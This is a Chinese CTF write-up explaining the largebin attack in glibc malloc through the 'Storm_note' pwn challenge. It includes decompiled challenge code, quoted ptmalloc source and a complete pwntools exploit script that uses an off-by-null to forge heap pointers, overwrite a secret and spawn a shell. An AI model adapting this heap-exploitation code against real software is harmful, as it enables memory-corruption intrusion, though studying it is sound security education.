最近打了西湖论剑预选赛,比赛中一道 pwn 题的利用手法是 largebin attack。largebin attack 在 CTF 比赛中的出现频率比较低,但是一旦出现肯定就是难度较高的题目。今天就来探究一下关于 largebin attack 的相关攻击手段。
西湖论剑 2019 Storm_note 这道题不是原创,而是由 0ctf 的 heapstorm2 修改而来,稍稍降低了难度。所有保护全开。
首先分析题目代码,程序实现了一个常见的 note 管理系统,可以添加,修改和删除 note,另外还有一个 backdoor 函数。
主函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 int __cdecl __noreturn main (int argc, const char **argv, const char **envp) { int v3; unsigned __int64 v4; v4 = __readfsqword(0x28 u); init_proc(); while ( 1 ) { while ( 1 ) { menu(); _isoc99_scanf("%d" , &v3); if ( v3 != 3 ) break ; delete_note(); } if ( v3 > 3 ) { if ( v3 == 4 ) exit (0 ); if ( v3 == 666 ) backdoor(); LABEL_15: puts ("Invalid choice" ); } else if ( v3 == 1 ) { alloc_note(); } else { if ( v3 != 2 ) goto LABEL_15; edit_note(); } } }
backdoor:
1 2 3 4 5 6 7 8 9 10 11 12 void __noreturn backdoor () { char buf; unsigned __int64 v1; v1 = __readfsqword(0x28 u); puts ("If you can open the lock, I will let you in" ); read(0 , &buf, 0x30 uLL); if ( !memcmp (&buf, 0xABCD0100 LL, 0x30 uLL) ) system("/bin/sh" ); exit (0 ); }
add:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 unsigned __int64 alloc_note () { int v1; int i; unsigned __int64 v3; v3 = __readfsqword(0x28 u); for ( i = 0 ; i <= 15 && note[i]; ++i ) ; if ( i == 16 ) { puts ("full!" ); } else { puts ("size ?" ); _isoc99_scanf("%d" , &v1); if ( v1 > 0 && v1 <= 1048575 ) { note[i] = calloc (v1, 1uLL ); note_size[i] = v1; puts ("Done" ); } else { puts ("Invalid size" ); } } return __readfsqword(0x28 u) ^ v3; }
edit:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 unsigned __int64 edit_note () { int v1; int v2; unsigned __int64 v3; v3 = __readfsqword(0x28 u); puts ("Index ?" ); _isoc99_scanf("%d" , &v1); if ( v1 >= 0 && v1 <= 15 && note[v1] ) { puts ("Content: " ); v2 = read(0 , note[v1], note_size[v1]); *(note[v1] + v2) = 0 ; puts ("Done" ); } else { puts ("Invalid index" ); } return __readfsqword(0x28 u) ^ v3; }
delete:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 unsigned __int64 delete_note () { int v1; unsigned __int64 v2; v2 = __readfsqword(0x28 u); puts ("Index ?" ); _isoc99_scanf("%d" , &v1); if ( v1 >= 0 && v1 <= 15 && note[v1] ) { free (note[v1]); note[v1] = 0LL ; note_size[v1] = 0 ; } else { puts ("Invalid index" ); } return __readfsqword(0x28 u) ^ v2; }
漏洞在 edit 函数中,编辑一个堆块后,会在编辑的内容最后补零,导致了 off-by-null,off-by-null 的经典利用手段是构造堆块合并,从而修改 chunk 的结构。
另外查看程序的 init 函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 ssize_t init_proc () { ssize_t result; int fd; setbuf(stdin , 0LL ); setbuf(stdout , 0LL ); setbuf(stderr , 0LL ); if ( !mallopt(1 , 0 ) ) exit (-1 ); if ( mmap(0xABCD0000 LL, 4096uLL , 3 , 34 , -1 , 0LL ) != 0xABCD0000 LL ) exit (-1 ); fd = open("/dev/urandom" , 0 ); if ( fd < 0 ) exit (-1 ); result = read(fd, 0xABCD0100 LL, 0x30 uLL); if ( result != 0x30 ) exit (-1 ); return result; }
这里用到了一个特别的函数 mallopt,在网上搜索相关信息得知,这个函数是用来控制 malloc 各种参数的,比如可以使用它设置 fastbin 的最大值 MAX_FAST 等。mallopt(1, 0) 的含义是不使用 fastbin 链表,也就是说当释放一个本属于 fastbin 范围的 chunk,它不会进入到 fastbin,而是会进入 unsorted bin。
另外调用了 mmap 函数在 0xABCD0000 地址开辟了空间,并且读入了 0x30 大小的随机数,在 backdoor 函数中,如果能够猜对随机数,就能 getshell。
那么一个显然的思路就是通过利用漏洞来控制 mmap 的内存,修改其中的随机数,由于程序只存在 off-by-null 漏洞,并且禁用了 fastbin 链表,所以只能通过 largebin attack 获得任意地址写的能力。
简单说一下思路,先通过 off-by-null 来构造堆块重叠,在重叠的堆块中控制 largebin chunk 的 bk 和 bk_nextsize 这两个字段,当 largebin chunk 从 unsortedbin 中卸下并链接到 largebin 的过程中,会发生指针的读写,从而在 mmap 地址分配一个堆块,修改随机数为我们想要的值。

What is largebin 知己知彼方能百战百胜,largebin 的结构和其他链表都不相同,而且更加复杂。
首先,largebin chunk 中有 fd 和 bk 指针,另外还有 fd_nextsize 和 bk_nextsize 这两个指针。
largebin 的结构:
largebin 也分为很多个 index,每个 index 的堆块处在一定的范围内,第一条链表编号为 64,范围是 [0x400, 0x440),第二条是 65,范围是 [0x440, 0x480),以此类推。
largebin 堆块可以理解为链表数组,chunk 的 size 按照从大到小顺序排列,largebin 维护了两个链表,一个是纵向的由 fd、bk 组成的普通链表,另一个是横向的由 fd_nextsize、bk_nextsize 组成的 size 链表。
每一条纵向链表的 chunk size 是相同的。
当一个堆块被 free 之后(除 fastbin 之外),会先进入到 unsortedbin 中,当再次分配堆块的时候,不符合分配大小的堆块就会被分别插入到对应的链表中去,当一个堆块被插入到 largebin 中时,对应的 glibc 源代码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 if (in_smallbin_range(size)) { victim_index = smallbin_index(size); bck = bin_at(av, victim_index); fwd = bck->fd; } else { victim_index = largebin_index(size); bck = bin_at(av, victim_index); fwd = bck->fd; if (fwd != bck) { size |= PREV_INUSE; assert((bck->bk->size & NON_MAIN_ARENA) == 0 ); if ((unsigned long )(size) < (unsigned long )(bck->bk->size)) { fwd = bck; bck = bck->bk; victim->fd_nextsize = fwd->fd; victim->bk_nextsize = fwd->fd->bk_nextsize; fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim; } else { assert((fwd->size & NON_MAIN_ARENA) == 0 ); while ((unsigned long ) size < fwd->size) { fwd = fwd->fd_nextsize; assert((fwd->size & NON_MAIN_ARENA) == 0 ); } if ((unsigned long ) size == (unsigned long ) fwd->size) fwd = fwd->fd; else { victim->fd_nextsize = fwd; victim->bk_nextsize = fwd->bk_nextsize; fwd->bk_nextsize = victim; victim->bk_nextsize->fd_nextsize = victim; } bck = fwd->bk; } } else victim->fd_nextsize = victim->bk_nextsize = victim; } mark_bin(av, victim_index); victim->bk = bck; victim->fd = fwd; fwd->bk = victim; bck->fd = victim;
第一种情况,取出的 chunk size 比当前链表中最小的 chunk 还小,这时就可以直接将堆块插入到横向链表的最后,设置好 bk_nextsize、fd_nextsize 两个指针,这个插入过程和普通链表处理类似。
如果堆块的 size 比最小的堆块大一些,就需要从横向链表头部开始遍历,直到找到第一个 size 大于等于待插入 chunk 的链表。当找到这样一个链表之后,判断链表的 size 是否精确等于待插入 chunk 的 size,如果是,直接将这个 chunk 插入到当前纵向链表的第二个位置,否则(待插入 chunk 的 size 比当前纵向链表头结点的 size 大)会将新的 chunk 作为当前纵向链表的头结点,插入到横向链表中。
另外,如果 largebin 是空的,则直接将 chunk 的 fd_nextsize bk_nextsize 更新成自身。
以上就是堆块插入 largebin 的大致流程,首先处理 fd_nextsize bk_nextsize 构成的横向链表,然后处理纵向链表。
总结出如下规则(相同idx下)
按照大小从大到小排序
若大小相同,按照free时间排序
若干个大小相同的堆块,只有首堆块的fd_nextsize和bk_nextsize会指向其他堆块,后面的堆块的fd_nextsize和bk_nextsize均为0
size最大的chunk的bk_nextsize指向最小的chunk; size最小的chunk的fd_nextsize指向最大的chunk
我们大致了解向 largebin 插入堆块的流程,但是 从 largebin 卸下堆块的时候也涉及一些有趣的地方。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 if (!in_smallbin_range(nb)) { bin = bin_at(av, idx); if ((victim = first(bin)) != bin && (unsigned long )(victim->size) >= (unsigned long )(nb)) { victim = victim->bk_nextsize; while (((unsigned long )(size = chunksize(victim)) < (unsigned long )(nb))) victim = victim->bk_nextsize; if (victim != last(bin) && victim->size == victim->fd->size) victim = victim->fd; remainder_size = size - nb; unlink(victim, bck, fwd); if (remainder_size < MINSIZE) { set_inuse_bit_at_offset(victim, size); if (av != &main_arena) victim->size |= NON_MAIN_ARENA; } else { remainder = chunk_at_offset(victim, nb); bck = unsorted_chunks(av); fwd = bck->fd; if (__builtin_expect (fwd->bk != bck, 0 )) { errstr = "malloc(): corrupted unsorted chunks" ; goto errout; } remainder->bk = bck; remainder->fd = fwd; bck->fd = remainder; fwd->bk = remainder; if (!in_smallbin_range(remainder_size)) { remainder->fd_nextsize = NULL ; remainder->bk_nextsize = NULL ; } set_head(victim, nb | PREV_INUSE | (av != &main_arena ? NON_MAIN_ARENA : 0 )); set_head(remainder, remainder_size | PREV_INUSE); set_foot(remainder, remainder_size); } check_malloced_chunk(av, victim, nb); void *p = chunk2mem(victim); if (__builtin_expect (perturb_byte, 0 )) alloc_perturb (p, bytes); return p; } }
其中最为重要的就是 unlink 宏,定义如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 #define unlink(P, BK, FD) { \ FD = P->fd; \ BK = P->bk; \ if (__builtin_expect (FD->bk != P || BK->fd != P, 0)) \ malloc_printerr (check_action, "corrupted double-linked list" , P); \ else { \ FD->bk = BK; \ BK->fd = FD; \ if (!in_smallbin_range (P->size) \ && __builtin_expect (P->fd_nextsize != NULL, 0)) { \ assert (P->fd_nextsize->bk_nextsize == P); \ assert (P->bk_nextsize->fd_nextsize == P); \ if (FD->fd_nextsize == NULL) { \ if (P->fd_nextsize == P) \ FD->fd_nextsize = FD->bk_nextsize = FD; \ else { \ FD->fd_nextsize = P->fd_nextsize; \ FD->bk_nextsize = P->bk_nextsize; \ P->fd_nextsize->bk_nextsize = FD; \ P->bk_nextsize->fd_nextsize = FD; \ } \ } else { \ P->fd_nextsize->bk_nextsize = P->bk_nextsize; \ P->bk_nextsize->fd_nextsize = P->fd_nextsize; \ } \ } \ } \ }
unlink 对于普通堆块和 largebin 堆块有不同的操作,原因是 largebin 的结构比较特殊,为了提高堆块分配的效率,需要针对 largebin 进行优化。
当 unlink 一个 largebin chunk 的时候,首先判断 chunk 是否属于 largebin,并且需要满足 P->fd_nextsize->bk_nextsize == P ,P->bk_nextsize->fd_nextsize == P,这些判断条件与 unlink 一个正常堆块类似。接下来分成三种情况。

情况一:largebin 中只存在一组纵向链表,要 unlink 链表的首节点。
对应代码如下
1 2 3 if (FD->fd_nextsize == NULL ) { \ if (P->fd_nextsize == P) \ FD->fd_nextsize = FD->bk_nextsize = FD; \

情况二: largebin 中存在多组不同大小的纵向链表,要 unlink 其中一个纵向链表的首节点。
对应代码如下
1 2 3 4 5 6 else { \ FD->fd_nextsize = P->fd_nextsize; \ FD->bk_nextsize = P->bk_nextsize; \ P->fd_nextsize->bk_nextsize = FD; \ P->bk_nextsize->fd_nextsize = FD; \ } \
情况三:有多组不同大小的纵向链表,要 unlink 其中一个链表的首节点,但是这个链表只有一个 chunk。
对应代码如下
1 2 3 4 else { \ P->fd_nextsize->bk_nextsize = P->bk_nextsize; \ P->bk_nextsize->fd_nextsize = P->fd_nextsize; \ } \
这个比较简单,就不画图了。
从上面的例子来看,当从 largebin 中分配堆块的时候,首先要找到合适大小的纵向链表,由于每一条纵向链表的 chunk 大小都是相同的,所以只需取第一个 chunk 即可。当取出这个 chunk 的时候根据当前纵向链表情况不同有三种不同的处理办法,但实际上它们的原理是相同的,如果纵向链表有多个 chunk,那么直接将第二个 chunk 提前到横向链表中即可,如果没有多余的 chunk,就将这个纵向链表从横向链表中去除。
由于 unlink 的过程中会对 chunk 的 fd_nextsize 以及 bk_nextsize 进行读写,如果能够控制这些指针,就能构造类似 unlink 的效果,在任意地址写入堆的地址。
漏洞利用思路分析 构造两个 overlap largebin chunk,一个较大,一个较小,但是两个 chunk 的 size 要位于同一个 index 范围内。
先将较小的 chunk free,放在 largebin 中(单执行 free 操作 chunk 会进入到 unsortedbin 中,还需要再做一个 malloc 才能将不合适的 chunk 放在对应的链表中,具体可以参考 ptmalloc 的源代码),此时,我们可以通过 overlap 修改这个 chunk 中的各种指针。然后将较大的 chunk free ,这个 chunk 会进入 unsortedbin,并且也能通过 overlap 修改其中的指针。
目的是伪造一种合法的条件,当较大的 chunk 从 unsortedbin 中取出插入 largebin 的过程中,会执行一系列指针操作,通过这些操作我们可以在 mmap 的区域写入 heap 的地址,由于 heap 地址最高字节比较固定(通常为 0x56 或 0x55 ),所以利用错位的技巧就能伪造出一个“合法的 size”,注意我们是利用 unsorted bin 插入 largebin 来实现任意地址写的,此时 unsorted bin 的 bk 指针已经被改写为 mmap 区域的地址,当触发 largebin attack 改写 mmap 区域地址之后, 就相当于将 mmap 区域链接到了 unsortedbin 中,在 ptmalloc 内部代码中会验证这块内存是否合法,由于必要参数已经提前伪造,所以可以将 mmap 这块内存返回给我们控制,进而修改随机数 getshell。
我借用梅子酒公众号上的 wp 来进行说明,首先封装一些函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 from pwn import *p=process('./Storm_note' ) def add (size ): p.recvuntil('Choice' ) p.sendline('1' ) p.recvuntil('?' ) p.sendline(str (size)) def edit (idx,mes ): p.recvuntil('Choice' ) p.sendline('2' ) p.recvuntil('?' ) p.sendline(str (idx)) p.recvuntil('Content' ) p.send(mes) def dele (idx ): p.recvuntil('Choice' ) p.sendline('3' ) p.recvuntil('?' ) p.sendline(str (idx))

第一步是构造 overlap 的 chunk,初始状态分配了下面这些堆块
1 2 3 4 5 6 7 8 9 10 add(0x18 ) add(0x508 ) add(0x18 ) edit(1 , 'h' *0x4f0 + p64(0x500 )) add(0x18 ) add(0x508 ) add(0x18 ) edit(4 , 'h' *0x4f0 + p64(0x500 )) add(0x18 )
然后将 chunk1 删除,做 off-by-null,构造 overlap 的 largebin chunk。如法炮制,再构造另一个 overlap 的 largebin chunk。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 dele(1 ) edit(0 , 'h' *(0x18 )) add(0x18 ) add(0x4d8 ) dele(1 ) dele(2 ) add(0x38 ) add(0x4e8 ) dele(4 ) edit(3 , 'h' *(0x18 )) add(0x18 ) add(0x4d8 ) dele(4 ) dele(5 ) add(0x48 )
overlap 的 chunk:
我们将两个 overlap 的 chunk 进行 free,unsortedbin 中呈现以下结构
然后通过 add(0x4e8) 将较大的 chunk 拿回来,那么小的那个就会进入 largebin。
再 delete 刚刚拿回来的 chunk,那么链表呈现以下结构
1 2 largebin: 较小的 chunk unsortedbin: 较大的 chunk
此时通过 overlap 分别编辑位于 unsortedbin 和 largebin 中的 chunk 的指针,构造 largebin attack 的条件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 dele(2 ) add(0x4e8 ) dele(2 ) storage = 0xabcd0100 fake_chunk = storage - 0x20 p1 = p64(0 )*2 + p64(0 ) + p64(0x4f1 ) p1 += p64(0 ) + p64(fake_chunk) edit(7 , p1) p2 = p64(0 )*4 + p64(0 ) + p64(0x4e1 ) p2 += p64(0 ) + p64(fake_chunk+8 ) p2 += p64(0 ) + p64(fake_chunk-0x18 -5 ) edit(8 , p2)
以上操作完成之后,再执行 add(0x48) 这个操作,ptmalloc 会先去 unsortedbin 寻找合适的 chunk,但是并不能找到,并且当前存在于 unsorted bin 中的 chunk 也不是 last_remainder 不会切割。于是会将这个 chunk 先插入到 largebin 中,由于我们已经修改了其中的指针,所以在插入 chunk 的过程中就会在目标区域写入 heap 的地址,利用错位即可构造出合适的 size。
malloc 在循环一圈之后回到循环起点,再次判断 bk 是否为空,但是 bk 此时已经指向了目标区域,这是由于插入 largebin 的过程中会先将 chunk 从 unsorted bin unlink,执行以下操作
1 2 3 /* remove from unsorted list */ unsorted_chunks(av)->bk = bck; bck->fd = unsorted_chunks(av);
其中 bck = victim -> bk
那么 unsorted_chunks(av)->bk = victim -> bk = target
所以当再次循环到起点时,ptmalloc 检测到 bk 不为空,并且它指向的 chunk(target) 的 size 还正好和分配的 size 精确相等,所以直接将 chunk 取出,这里取出的就是 target,然后修改随机数 + 利用 backdoor 函数即可 getshell!
完整 EXP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 from pwn import *p=process('./Storm_note' ) def add (size ): p.recvuntil('Choice' ) p.sendline('1' ) p.recvuntil('?' ) p.sendline(str (size)) def edit (idx,mes ): p.recvuntil('Choice' ) p.sendline('2' ) p.recvuntil('?' ) p.sendline(str (idx)) p.recvuntil('Content' ) p.send(mes) def dele (idx ): p.recvuntil('Choice' ) p.sendline('3' ) p.recvuntil('?' ) p.sendline(str (idx)) add(0x18 ) add(0x508 ) add(0x18 ) edit(1 , 'h' *0x4f0 + p64(0x500 )) add(0x18 ) add(0x508 ) add(0x18 ) edit(4 , 'h' *0x4f0 + p64(0x500 )) add(0x18 ) dele(1 ) edit(0 , 'h' *(0x18 )) add(0x18 ) add(0x4d8 ) dele(1 ) dele(2 ) add(0x38 ) add(0x4e8 ) dele(4 ) edit(3 , 'h' *(0x18 )) add(0x18 ) add(0x4d8 ) dele(4 ) dele(5 ) add(0x48 ) dele(2 ) add(0x4e8 ) dele(2 ) gdb.attach(p) storage = 0xabcd0100 fake_chunk = storage - 0x20 p1 = p64(0 )*2 + p64(0 ) + p64(0x4f1 ) p1 += p64(0 ) + p64(fake_chunk) edit(7 , p1) p2 = p64(0 )*4 + p64(0 ) + p64(0x4e1 ) p2 += p64(0 ) + p64(fake_chunk+8 ) p2 += p64(0 ) + p64(fake_chunk-0x18 -5 ) edit(8 , p2) add(0x48 ) edit(2 ,p64(0 )*8 ) p.sendline('666' ) p.send('\x00' *0x30 ) p.interactive()